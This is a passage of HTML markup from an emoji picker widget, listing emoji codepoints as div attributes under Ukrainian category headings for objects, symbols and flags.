data-emoji="1F941"></div><div class="emoji_symbol" data-emoji="1F4F1"></div><div class="emoji_symbol" data-emoji="1F4F2"></div><div class="emoji_symbol" data-emoji="260E-FE0F"></div><div class="emoji_symbol" data-emoji="1F4DE"></div><div class="emoji_symbol" data-emoji="1F4DF"></div><div class="emoji_symbol" data-emoji="1F4E0"></div><div class="emoji_symbol" data-emoji="1F50B"></div><div class="emoji_symbol" data-emoji="1F50C"></div><div class="emoji_symbol" data-emoji="1F4BB"></div><div class="emoji_symbol" data-emoji="1F5A5-FE0F"></div><div class="emoji_symbol" data-emoji="1F5A8-FE0F"></div><div class="emoji_symbol" data-emoji="2328-FE0F"></div><div class="emoji_symbol" data-emoji="1F5B1-FE0F"></div><div class="emoji_symbol" data-emoji="1F5B2-FE0F"></div><div class="emoji_symbol" data-emoji="1F4BD"></div><div class="emoji_symbol" data-emoji="1F4BE"></div><div class="emoji_symbol" data-emoji="1F4BF"></div><div class="emoji_symbol" data-emoji="1F4C0"></div><div class="emoji_symbol" data-emoji="1F9EE"></div><div class="emoji_symbol" data-emoji="1F3A5"></div><div class="emoji_symbol" data-emoji="1F39E-FE0F"></div><div class="emoji_symbol" data-emoji="1F4FD-FE0F"></div><div class="emoji_symbol" data-emoji="1F3AC"></div><div class="emoji_symbol" data-emoji="1F4FA"></div><div class="emoji_symbol" data-emoji="1F4F7"></div><div class="emoji_symbol" data-emoji="1F4F8"></div><div class="emoji_symbol" data-emoji="1F4F9"></div><div class="emoji_symbol" data-emoji="1F4FC"></div><div class="emoji_symbol" data-emoji="1F50D"></div><div class="emoji_symbol" data-emoji="1F50E"></div><div class="emoji_symbol" data-emoji="1F56F-FE0F"></div><div class="emoji_symbol" data-emoji="1F4A1"></div><div class="emoji_symbol" data-emoji="1F526"></div><div class="emoji_symbol" data-emoji="1F3EE"></div><div class="emoji_symbol" data-emoji="1F4D4"></div><div class="emoji_symbol" data-emoji="1F4D5"></div><div class="emoji_symbol" data-emoji="1F4D6"></div><div class="emoji_symbol" data-emoji="1F4D7"></div><div class="emoji_symbol" data-emoji="1F4D8"></div><div class="emoji_symbol" data-emoji="1F4D9"></div><div class="emoji_symbol" data-emoji="1F4DA"></div><div class="emoji_symbol" data-emoji="1F4D3"></div><div class="emoji_symbol" data-emoji="1F4D2"></div><div class="emoji_symbol" data-emoji="1F4C3"></div><div class="emoji_symbol" data-emoji="1F4DC"></div><div class="emoji_symbol" data-emoji="1F4C4"></div><div class="emoji_symbol" data-emoji="1F4F0"></div><div class="emoji_symbol" data-emoji="1F5DE-FE0F"></div><div class="emoji_symbol" data-emoji="1F4D1"></div><div class="emoji_symbol" data-emoji="1F516"></div><div class="emoji_symbol" data-emoji="1F3F7-FE0F"></div><div class="emoji_symbol" data-emoji="1F4B0"></div><div class="emoji_symbol" data-emoji="1F4B4"></div><div class="emoji_symbol" data-emoji="1F4B5"></div><div class="emoji_symbol" data-emoji="1F4B6"></div><div class="emoji_symbol" data-emoji="1F4B7"></div><div class="emoji_symbol" data-emoji="1F4B8"></div><div class="emoji_symbol" data-emoji="1F4B3"></div><div class="emoji_symbol" data-emoji="1F9FE"></div><div class="emoji_symbol" data-emoji="1F4B9"></div><div class="emoji_symbol" data-emoji="1F4B1"></div><div class="emoji_symbol" data-emoji="1F4B2"></div><div class="emoji_symbol" data-emoji="2709-FE0F"></div><div class="emoji_symbol" data-emoji="1F4E7"></div><div class="emoji_symbol" data-emoji="1F4E8"></div><div class="emoji_symbol" data-emoji="1F4E9"></div><div class="emoji_symbol" data-emoji="1F4E4"></div><div class="emoji_symbol" data-emoji="1F4E5"></div><div class="emoji_symbol" data-emoji="1F4E6"></div><div class="emoji_symbol" data-emoji="1F4EB"></div><div class="emoji_symbol" data-emoji="1F4EA"></div><div class="emoji_symbol" data-emoji="1F4EC"></div><div class="emoji_symbol" data-emoji="1F4ED"></div><div class="emoji_symbol" data-emoji="1F4EE"></div><div class="emoji_symbol" data-emoji="1F5F3-FE0F"></div><div class="emoji_symbol" data-emoji="270F-FE0F"></div><div class="emoji_symbol" data-emoji="2712-FE0F"></div><div class="emoji_symbol" data-emoji="1F58B-FE0F"></div><div class="emoji_symbol" data-emoji="1F58A-FE0F"></div><div class="emoji_symbol" data-emoji="1F58C-FE0F"></div><div class="emoji_symbol" data-emoji="1F58D-FE0F"></div><div class="emoji_symbol" data-emoji="1F4DD"></div><div class="emoji_symbol" data-emoji="1F4BC"></div><div class="emoji_symbol" data-emoji="1F4C1"></div><div class="emoji_symbol" data-emoji="1F4C2"></div><div class="emoji_symbol" data-emoji="1F5C2-FE0F"></div><div class="emoji_symbol" data-emoji="1F4C5"></div><div class="emoji_symbol" data-emoji="1F4C6"></div><div class="emoji_symbol" data-emoji="1F5D2-FE0F"></div><div class="emoji_symbol" data-emoji="1F5D3-FE0F"></div><div class="emoji_symbol" data-emoji="1F4C7"></div><div class="emoji_symbol" data-emoji="1F4C8"></div><div class="emoji_symbol" data-emoji="1F4C9"></div><div class="emoji_symbol" data-emoji="1F4CA"></div><div class="emoji_symbol" data-emoji="1F4CB"></div><div class="emoji_symbol" data-emoji="1F4CC"></div><div class="emoji_symbol" data-emoji="1F4CD"></div><div class="emoji_symbol" data-emoji="1F4CE"></div><div class="emoji_symbol" data-emoji="1F587-FE0F"></div><div class="emoji_symbol" data-emoji="1F4CF"></div><div class="emoji_symbol" data-emoji="1F4D0"></div><div class="emoji_symbol" data-emoji="2702-FE0F"></div><div class="emoji_symbol" data-emoji="1F5C3-FE0F"></div><div class="emoji_symbol" data-emoji="1F5C4-FE0F"></div><div class="emoji_symbol" data-emoji="1F5D1-FE0F"></div><div class="emoji_symbol" data-emoji="1F512"></div><div class="emoji_symbol" data-emoji="1F513"></div><div class="emoji_symbol" data-emoji="1F50F"></div><div class="emoji_symbol" data-emoji="1F510"></div><div class="emoji_symbol" data-emoji="1F511"></div><div class="emoji_symbol" data-emoji="1F5DD-FE0F"></div><div class="emoji_symbol" data-emoji="1F528"></div><div class="emoji_symbol" data-emoji="26CF-FE0F"></div><div class="emoji_symbol" data-emoji="2692-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E0-FE0F"></div><div class="emoji_symbol" data-emoji="1F5E1-FE0F"></div><div class="emoji_symbol" data-emoji="2694-FE0F"></div><div class="emoji_symbol" data-emoji="1F52B"></div><div class="emoji_symbol" data-emoji="1F3F9"></div><div class="emoji_symbol" data-emoji="1F6E1-FE0F"></div><div class="emoji_symbol" data-emoji="1F527"></div><div class="emoji_symbol" data-emoji="1F529"></div><div class="emoji_symbol" data-emoji="2699-FE0F"></div><div class="emoji_symbol" data-emoji="1F5DC-FE0F"></div><div class="emoji_symbol" data-emoji="2696-FE0F"></div><div class="emoji_symbol" data-emoji="1F517"></div><div class="emoji_symbol" data-emoji="26D3-FE0F"></div><div class="emoji_symbol" data-emoji="1F9F0"></div><div class="emoji_symbol" data-emoji="1F9F2"></div><div class="emoji_symbol" data-emoji="2697-FE0F"></div><div class="emoji_symbol" data-emoji="1F9EA"></div><div class="emoji_symbol" data-emoji="1F9EB"></div><div class="emoji_symbol" data-emoji="1F9EC"></div><div class="emoji_symbol" data-emoji="1F52C"></div><div class="emoji_symbol" data-emoji="1F52D"></div><div class="emoji_symbol" data-emoji="1F4E1"></div><div class="emoji_symbol" data-emoji="1F489"></div><div class="emoji_symbol" data-emoji="1F48A"></div><div class="emoji_symbol" data-emoji="1F6AA"></div><div class="emoji_symbol" data-emoji="1F6CF-FE0F"></div><div class="emoji_symbol" data-emoji="1F6CB-FE0F"></div><div class="emoji_symbol" data-emoji="1F6BD"></div><div class="emoji_symbol" data-emoji="1F6BF"></div><div class="emoji_symbol" data-emoji="1F6C1"></div><div class="emoji_symbol" data-emoji="1F9F4"></div><div class="emoji_symbol" data-emoji="1F9F7"></div><div class="emoji_symbol" data-emoji="1F9F9"></div><div class="emoji_symbol" data-emoji="1F9FA"></div><div class="emoji_symbol" data-emoji="1F9FB"></div><div class="emoji_symbol" data-emoji="1F9FC"></div><div class="emoji_symbol" data-emoji="1F9FD"></div><div class="emoji_symbol" data-emoji="1F9EF"></div><div class="emoji_symbol" data-emoji="1F6D2"></div><div class="emoji_symbol" data-emoji="1F6AC"></div><div class="emoji_symbol" data-emoji="26B0-FE0F"></div><div class="emoji_symbol" data-emoji="26B1-FE0F"></div><div class="emoji_symbol" data-emoji="1F5FF"></div></div><div class="emoji_category"><b>Символи</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F3E7"></div><div class="emoji_symbol" data-emoji="1F6AE"></div><div class="emoji_symbol" data-emoji="1F6B0"></div><div class="emoji_symbol" data-emoji="267F"></div><div class="emoji_symbol" data-emoji="1F6B9"></div><div class="emoji_symbol" data-emoji="1F6BA"></div><div class="emoji_symbol" data-emoji="1F6BB"></div><div class="emoji_symbol" data-emoji="1F6BC"></div><div class="emoji_symbol" data-emoji="1F6BE"></div><div class="emoji_symbol" data-emoji="1F6C2"></div><div class="emoji_symbol" data-emoji="1F6C3"></div><div class="emoji_symbol" data-emoji="1F6C4"></div><div class="emoji_symbol" data-emoji="1F6C5"></div><div class="emoji_symbol" data-emoji="26A0-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B8"></div><div class="emoji_symbol" data-emoji="26D4"></div><div class="emoji_symbol" data-emoji="1F6AB"></div><div class="emoji_symbol" data-emoji="1F6B3"></div><div class="emoji_symbol" data-emoji="1F6AD"></div><div class="emoji_symbol" data-emoji="1F6AF"></div><div class="emoji_symbol" data-emoji="1F6B1"></div><div class="emoji_symbol" data-emoji="1F6B7"></div><div class="emoji_symbol" data-emoji="1F4F5"></div><div class="emoji_symbol" data-emoji="1F51E"></div><div class="emoji_symbol" data-emoji="2622-FE0F"></div><div class="emoji_symbol" data-emoji="2623-FE0F"></div><div class="emoji_symbol" data-emoji="2B06-FE0F"></div><div class="emoji_symbol" data-emoji="2197-FE0F"></div><div class="emoji_symbol" data-emoji="27A1-FE0F"></div><div class="emoji_symbol" data-emoji="2198-FE0F"></div><div class="emoji_symbol" data-emoji="2B07-FE0F"></div><div class="emoji_symbol" data-emoji="2199-FE0F"></div><div class="emoji_symbol" data-emoji="2B05-FE0F"></div><div class="emoji_symbol" data-emoji="2196-FE0F"></div><div class="emoji_symbol" data-emoji="2195-FE0F"></div><div class="emoji_symbol" data-emoji="2194-FE0F"></div><div class="emoji_symbol" data-emoji="21A9-FE0F"></div><div class="emoji_symbol" data-emoji="21AA-FE0F"></div><div class="emoji_symbol" data-emoji="2934-FE0F"></div><div class="emoji_symbol" data-emoji="2935-FE0F"></div><div class="emoji_symbol" data-emoji="1F503"></div><div class="emoji_symbol" data-emoji="1F504"></div><div class="emoji_symbol" data-emoji="1F519"></div><div class="emoji_symbol" data-emoji="1F51A"></div><div class="emoji_symbol" data-emoji="1F51B"></div><div class="emoji_symbol" data-emoji="1F51C"></div><div class="emoji_symbol" data-emoji="1F51D"></div><div class="emoji_symbol" data-emoji="1F6D0"></div><div class="emoji_symbol" data-emoji="269B-FE0F"></div><div class="emoji_symbol" data-emoji="1F549-FE0F"></div><div class="emoji_symbol" data-emoji="2721-FE0F"></div><div class="emoji_symbol" data-emoji="2638-FE0F"></div><div class="emoji_symbol" data-emoji="262F-FE0F"></div><div class="emoji_symbol" data-emoji="271D-FE0F"></div><div class="emoji_symbol" data-emoji="2626-FE0F"></div><div class="emoji_symbol" data-emoji="262A-FE0F"></div><div class="emoji_symbol" data-emoji="262E-FE0F"></div><div class="emoji_symbol" data-emoji="1F54E"></div><div class="emoji_symbol" data-emoji="1F52F"></div><div class="emoji_symbol" data-emoji="2648"></div><div class="emoji_symbol" data-emoji="2649"></div><div class="emoji_symbol" data-emoji="264A"></div><div class="emoji_symbol" data-emoji="264B"></div><div class="emoji_symbol" data-emoji="264C"></div><div class="emoji_symbol" data-emoji="264D"></div><div class="emoji_symbol" data-emoji="264E"></div><div class="emoji_symbol" data-emoji="264F"></div><div class="emoji_symbol" data-emoji="2650"></div><div class="emoji_symbol" data-emoji="2651"></div><div class="emoji_symbol" data-emoji="2652"></div><div class="emoji_symbol" data-emoji="2653"></div><div class="emoji_symbol" data-emoji="26CE"></div><div class="emoji_symbol" data-emoji="1F500"></div><div class="emoji_symbol" data-emoji="1F501"></div><div class="emoji_symbol" data-emoji="1F502"></div><div class="emoji_symbol" data-emoji="25B6-FE0F"></div><div class="emoji_symbol" data-emoji="23E9"></div><div class="emoji_symbol" data-emoji="23ED-FE0F"></div><div class="emoji_symbol" data-emoji="23EF-FE0F"></div><div class="emoji_symbol" data-emoji="25C0-FE0F"></div><div class="emoji_symbol" data-emoji="23EA"></div><div class="emoji_symbol" data-emoji="23EE-FE0F"></div><div class="emoji_symbol" data-emoji="1F53C"></div><div class="emoji_symbol" data-emoji="23EB"></div><div class="emoji_symbol" data-emoji="1F53D"></div><div class="emoji_symbol" data-emoji="23EC"></div><div class="emoji_symbol" data-emoji="23F8-FE0F"></div><div class="emoji_symbol" data-emoji="23F9-FE0F"></div><div class="emoji_symbol" data-emoji="23FA-FE0F"></div><div class="emoji_symbol" data-emoji="23CF-FE0F"></div><div class="emoji_symbol" data-emoji="1F3A6"></div><div class="emoji_symbol" data-emoji="1F505"></div><div class="emoji_symbol" data-emoji="1F506"></div><div class="emoji_symbol" data-emoji="1F4F6"></div><div class="emoji_symbol" data-emoji="1F4F3"></div><div class="emoji_symbol" data-emoji="1F4F4"></div><div class="emoji_symbol" data-emoji="2640-FE0F"></div><div class="emoji_symbol" data-emoji="2642-FE0F"></div><div class="emoji_symbol" data-emoji="2695-FE0F"></div><div class="emoji_symbol" data-emoji="267E-FE0F"></div><div class="emoji_symbol" data-emoji="267B-FE0F"></div><div class="emoji_symbol" data-emoji="269C-FE0F"></div><div class="emoji_symbol" data-emoji="1F531"></div><div class="emoji_symbol" data-emoji="1F4DB"></div><div class="emoji_symbol" data-emoji="1F530"></div><div class="emoji_symbol" data-emoji="2B55"></div><div class="emoji_symbol" data-emoji="2705"></div><div class="emoji_symbol" data-emoji="2611-FE0F"></div><div class="emoji_symbol" data-emoji="2714-FE0F"></div><div class="emoji_symbol" data-emoji="2716-FE0F"></div><div class="emoji_symbol" data-emoji="274C"></div><div class="emoji_symbol" data-emoji="274E"></div><div class="emoji_symbol" data-emoji="2795"></div><div class="emoji_symbol" data-emoji="2796"></div><div class="emoji_symbol" data-emoji="2797"></div><div class="emoji_symbol" data-emoji="27B0"></div><div class="emoji_symbol" data-emoji="27BF"></div><div class="emoji_symbol" data-emoji="303D-FE0F"></div><div class="emoji_symbol" data-emoji="2733-FE0F"></div><div class="emoji_symbol" data-emoji="2734-FE0F"></div><div class="emoji_symbol" data-emoji="2747-FE0F"></div><div class="emoji_symbol" data-emoji="203C-FE0F"></div><div class="emoji_symbol" data-emoji="2049-FE0F"></div><div class="emoji_symbol" data-emoji="2753"></div><div class="emoji_symbol" data-emoji="2754"></div><div class="emoji_symbol" data-emoji="2755"></div><div class="emoji_symbol" data-emoji="2757"></div><div class="emoji_symbol" data-emoji="3030-FE0F"></div><div class="emoji_symbol" data-emoji="00A9-FE0F"></div><div class="emoji_symbol" data-emoji="00AE-FE0F"></div><div class="emoji_symbol" data-emoji="2122-FE0F"></div><div class="emoji_symbol" data-emoji="0023-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="002A-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0030-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0031-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0032-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0033-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0034-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0035-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0036-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0037-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0038-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0039-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="1F51F"></div><div class="emoji_symbol" data-emoji="1F4AF"></div><div class="emoji_symbol" data-emoji="1F520"></div><div class="emoji_symbol" data-emoji="1F521"></div><div class="emoji_symbol" data-emoji="1F522"></div><div class="emoji_symbol" data-emoji="1F523"></div><div class="emoji_symbol" data-emoji="1F524"></div><div class="emoji_symbol" data-emoji="1F170-FE0F"></div><div class="emoji_symbol" data-emoji="1F18E"></div><div class="emoji_symbol" data-emoji="1F171-FE0F"></div><div class="emoji_symbol" data-emoji="1F191"></div><div class="emoji_symbol" data-emoji="1F192"></div><div class="emoji_symbol" data-emoji="1F193"></div><div class="emoji_symbol" data-emoji="2139-FE0F"></div><div class="emoji_symbol" data-emoji="1F194"></div><div class="emoji_symbol" data-emoji="24C2-FE0F"></div><div class="emoji_symbol" data-emoji="1F195"></div><div class="emoji_symbol" data-emoji="1F196"></div><div class="emoji_symbol" data-emoji="1F17E-FE0F"></div><div class="emoji_symbol" data-emoji="1F197"></div><div class="emoji_symbol" data-emoji="1F17F-FE0F"></div><div class="emoji_symbol" data-emoji="1F198"></div><div class="emoji_symbol" data-emoji="1F199"></div><div class="emoji_symbol" data-emoji="1F19A"></div><div class="emoji_symbol" data-emoji="1F201"></div><div class="emoji_symbol" data-emoji="1F202-FE0F"></div><div class="emoji_symbol" data-emoji="1F237-FE0F"></div><div class="emoji_symbol" data-emoji="1F236-FE0F"></div><div class="emoji_symbol" data-emoji="1F22F"></div><div class="emoji_symbol" data-emoji="1F250-FE0F"></div><div class="emoji_symbol" data-emoji="1F239-FE0F"></div><div class="emoji_symbol" data-emoji="1F21A"></div><div class="emoji_symbol" data-emoji="1F232-FE0F"></div><div class="emoji_symbol" data-emoji="1F251-FE0F"></div><div class="emoji_symbol" data-emoji="1F238-FE0F"></div><div class="emoji_symbol" data-emoji="1F234-FE0F"></div><div class="emoji_symbol" data-emoji="1F233"></div><div class="emoji_symbol" data-emoji="3297-FE0F"></div><div class="emoji_symbol" data-emoji="3299-FE0F"></div><div class="emoji_symbol" data-emoji="1F23A-FE0F"></div><div class="emoji_symbol" data-emoji="1F235-FE0F"></div><div class="emoji_symbol" data-emoji="25AA-FE0F"></div><div class="emoji_symbol" data-emoji="25AB-FE0F"></div><div class="emoji_symbol" data-emoji="25FB-FE0F"></div><div class="emoji_symbol" data-emoji="25FC-FE0F"></div><div class="emoji_symbol" data-emoji="25FD"></div><div class="emoji_symbol" data-emoji="25FE"></div><div class="emoji_symbol" data-emoji="2B1B"></div><div class="emoji_symbol" data-emoji="2B1C"></div><div class="emoji_symbol" data-emoji="1F536"></div><div class="emoji_symbol" data-emoji="1F537"></div><div class="emoji_symbol" data-emoji="1F538"></div><div class="emoji_symbol" data-emoji="1F539"></div><div class="emoji_symbol" data-emoji="1F53A"></div><div class="emoji_symbol" data-emoji="1F53B"></div><div class="emoji_symbol" data-emoji="1F4A0"></div><div class="emoji_symbol" data-emoji="1F518"></div><div class="emoji_symbol" data-emoji="1F532"></div><div class="emoji_symbol" data-emoji="1F533"></div><div class="emoji_symbol" data-emoji="26AA"></div><div class="emoji_symbol" data-emoji="26AB"></div><div class="emoji_symbol" data-emoji="1F534"></div><div class="emoji_symbol" data-emoji="1F535"></div></div><div class="emoji_category"><b>Прапори</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F3C1"></div><div class="emoji_symbol" data-emoji="1F6A9"></div><div class="emoji_symbol" data-emoji="1F3F4"></div><div class="emoji_symbol" data-emoji="1F3F3-FE0F"></div><div class="emoji_symbol" data-emoji="1F3F3-FE0F-200D-1F308"></div><div class="emoji_symbol" data-emoji="1F3F4-200D-2620-FE0F"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1FD"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1E7"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EF"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FD"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1EF"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1EF"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1EF-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1EF-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1EF-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EF-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1EA"></div><div class="emoji_symbol" data-emoji="1F38C"></div><div class="emoji_symbol" data-emoji="1F1FD-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1E7"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1FE-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FD"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1EE"></div><div class="emoji_symbol" 